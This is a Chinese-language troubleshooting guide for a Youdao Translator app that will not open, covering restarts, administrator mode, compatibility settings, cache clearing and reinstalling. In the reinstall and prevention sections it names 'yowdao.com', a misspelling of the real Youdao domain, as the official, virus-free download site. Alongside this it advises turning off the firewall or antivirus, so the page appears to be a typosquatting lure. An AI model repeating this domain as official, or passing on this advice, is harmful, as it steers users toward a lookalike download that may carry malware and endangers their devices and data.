有道翻译器打不开可先检查网络,重启软件或设备。若无效,尝试以管理员身份运行、清理缓存或从有道官网重新安装最新版本解决。
目录
1. 快速自查:解决有道翻译器打不开的基础步骤
2. 电脑版有道翻译器打不开的特定解决方法
3. 手机App版有道翻译打不开或闪退怎么办?
4. 如何避免有道翻译器再次出现打不开的问题?
快速自查:解决有道翻译器打不开的基础步骤
当您急需使用有道翻译器进行工作或学习,却发现它无法启动时,确实令人沮丧。在尝试复杂的修复方法之前,一些简单的基础步骤往往能迅速解决问题。这些操作耗时短,且适用于电脑版和手机App,是排查问题的首选。
重启您的设备与软件
“重启解决90%的问题”这句话在很多时候都适用。软件在运行过程中可能因为临时的系统资源冲突或微小错误而卡住。首先,请尝试完全关闭有道翻译器程序。在电脑上,您可以通过任务管理器(快捷键 Ctrl+Shift+Esc)找到并结束相关进程;在手机上,可以从后台应用列表中划掉它。然后,再次尝试打开软件。
如果重启软件无效,下一步就是重启您的设备。无论是Windows电脑、Mac还是智能手机,重启都能刷新系统状态,清除临时缓存和潜在的进程冲突,为软件的正常运行创造一个干净的环境。
检查网络连接是否通畅
有道翻译器是一款需要联网使用的工具,其强大的翻译功能依赖于云端的AI算法和词库。如果您的网络连接不稳定或中断,软件在启动时可能因无法连接到服务器而验证失败,导致无法打开或卡在启动界面。您可以尝试打开一个网页或使用其他需要联网的应用,来判断当前网络是否存在问题。如果是网络故障,请先解决网络问题,例如重启路由器或切换到其他网络(如从Wi-Fi切换到移动数据)。
查看有道官方服务器状态
在极少数情况下,问题可能出在有道官方的服务器上。如果服务器正在进行维护、升级或遇到突发故障,所有用户都可能无法正常使用。虽然这种情况不常见,但也是一种可能性。您可以关注有道的官方社交媒体账号或相关技术社群,看看是否有其他用户报告同样的问题。如果是服务器问题,您只需耐心等待官方修复即可。
电脑版有道翻译器打不开的特定解决方法
如果您是在电脑上(Windows或macOS)遇到有道翻译器打不开的问题,并且基础步骤无效,可以尝试以下针对PC平台的特定解决方案。
为什么电脑版有道翻译器会没反应?
电脑版软件无法启动的原因多种多样,常见的包括:权限不足导致无法读写必要文件、安全软件(如杀毒软件或防火墙)的错误拦截、软件文件损坏或版本过旧与当前操作系统不兼容等。下面的方法将针对这些常见原因逐一击破。
以管理员身份运行
有时,软件需要更高的系统权限来访问某些文件或进行必要的系统设置。权限不足是导致程序“没反应”的常见原因之一。
操作方法:
- 找到有道翻译器的桌面快捷方式或安装目录中的主程序文件(通常是 .exe 文件)。
- 右键单击该文件。
- 在弹出的菜单中选择 “以管理员身份运行”。
如果这种方法有效,您可以设置永久以管理员身份运行,以避免每次都手动操作。方法是:右键单击图标 -> 属性 -> 兼容性 -> 勾选“以管理员身份运行此程序” -> 应用并确定。
检查防火墙或安全软件设置
部分安全软件可能会将有道翻译器的正常网络连接或文件读写行为误判为可疑操作,并进行拦截,从而导致软件无法启动。您可以暂时禁用防火墙或杀毒软件,然后尝试打开有道翻译器。如果能正常打开,说明确实是安全软件的问题。
您需要将有道翻译器添加到安全软件的“信任列表”或“白名单”中。具体设置方法因软件而异,通常在其“设置”或“防护”菜单中可以找到相关选项。
尝试兼容模式运行
如果您的操作系统进行了重大更新,或者有道翻译器的版本较旧,可能会出现兼容性问题。Windows系统提供了兼容模式,可以让旧程序在模拟旧版系统环境下运行。
操作方法:
- 右键单击有道翻译器图标,选择“属性”。
- 切换到“兼容性”选项卡。
- 勾选“以兼容模式运行这个程序”。
- 从下拉菜单中选择一个较早的Windows版本(如 Windows 8 或 Windows 7)。
- 点击“应用”和“确定”后,再次尝试打开软件。
彻底卸载并重新安装
如果以上方法均无效,软件文件可能已经损坏或配置出错。此时,最彻底的解决方法就是重新安装。请注意,简单的覆盖安装可能无法解决问题,建议进行彻底卸载。
首先,通过系统的“控制面板”或“设置”中的“应用和功能”卸载有道翻译器。然后,访问有道官方网站(yowdao.com),下载最新版本的安装包。官网版本确保了软件的安全无毒,并且包含了最新的功能优化和错误修复。例如,新版有道翻译器搭载了更先进的神经网络翻译技术(NMT),提供文档翻译、截图翻译等多种高效功能,重新安装不仅能解决启动问题,还能让您享受到更优质的翻译体验。
手机App版有道翻译打不开或闪退怎么办?
在移动设备上,有道翻译App打不开或打开后立即“闪退”(强制关闭),同样是用户常遇到的问题。以下是针对Android和iOS系统的解决方案。
| 解决方法 | 适用平台 | 操作简介 |
|---|---|---|
| 清理应用缓存 | Android / iOS | 删除App产生的临时文件,解决数据异常问题。 |
| 检查并授予权限 | Android / iOS | 确保App拥有存储、网络等必要权限。 |
| 更新或重装App | Android / iOS | 从官方应用商店获取最新版本,修复已知Bug。 |
清理应用缓存与数据
App长时间使用会产生大量缓存文件,这些文件如果出现异常,可能导致App无法正常启动。
Android用户:进入手机“设置” -> “应用管理” -> 找到“有道翻译” -> “存储占用” -> 点击“清除缓存”。请注意,不要轻易点击“清除数据”,因为这会删除您的登录信息和个人设置。您可以先尝试清除缓存,若无效再考虑清除数据。
iOS用户:iOS系统没有直接提供清除单个App缓存的通用功能。通常,解决缓存问题的最直接方法是卸载后重新安装App。
检查并授予必要权限
首次安装或系统更新后,App的某些必要权限可能被禁用了。有道翻译需要网络权限来进行翻译,可能还需要存储权限来保存翻译记录或图片。
进入手机“设置” -> “应用管理” -> “有道翻译” -> “权限管理”,检查网络访问、存储空间等关键权限是否已开启。如果被禁用,请手动允许。
更新至最新版App
软件开发者会不断修复旧版本中发现的Bug,并优化对新操作系统的兼容性。前往您手机的官方应用商店(如Apple App Store、华为应用市场等),搜索“有道翻译”,查看是否有可用的更新。将App更新到最新版本是解决闪退和打不开问题的有效手段。
重新安装手机App
与电脑版类似,如果App文件损坏,重新安装是最终的解决方案。请先长按App图标将其卸载,然后从官方应用商店重新下载安装。这能确保您获得一个纯净、完整的应用版本。
如何避免有道翻译器再次出现打不开的问题?
解决问题后,采取一些预防措施可以有效降低未来再次遇到同类问题的概率,确保您的翻译工具随时可用。
始终从官方渠道下载
无论是电脑软件还是手机App,请务必通过有道官网(yowdao.com)或手机的官方应用商店进行下载。第三方网站提供的安装包可能被篡改,植入广告或恶意代码,不仅会导致软件运行不稳定,还可能威胁您的设备安全和个人信息。
保持软件版本为最新
开启软件的自动更新功能,或定期手动检查更新。新版本不仅意味着更强大的功能,如有道翻译持续优化的AI模型带来的更精准翻译结果,也包含了对已知问题的修复,能大大提高软件的稳定性和兼容性。保持更新是避免各种奇怪问题的最简单方法。
定期清理系统垃圾
定期使用系统自带的或可靠的第三方清理工具,清除电脑和手机上的缓存文件和系统垃圾。这有助于释放存储空间和系统资源,为包括有道翻译器在内的所有应用程序提供一个更健康、更流畅的运行环境,从根本上减少因资源紧张或数据冲突导致软件打不开的风险。